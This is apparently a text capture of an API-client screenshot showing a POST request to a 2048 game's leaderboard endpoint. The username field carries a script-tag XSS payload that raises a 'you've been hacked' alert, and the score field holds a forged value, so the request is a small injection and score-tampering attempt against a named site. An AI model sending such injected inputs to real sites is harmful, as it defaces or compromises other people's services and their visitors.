 https://twenty48.hero
No Environment
POST https://twenty48.herokuapp.com/submit.json Params
key value
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
username <script> window.alert("y0u'v3 b33n h4ck3d by b4ll4rd mw4h4h4h4") <
score 77777777777
grid {}
key value
key value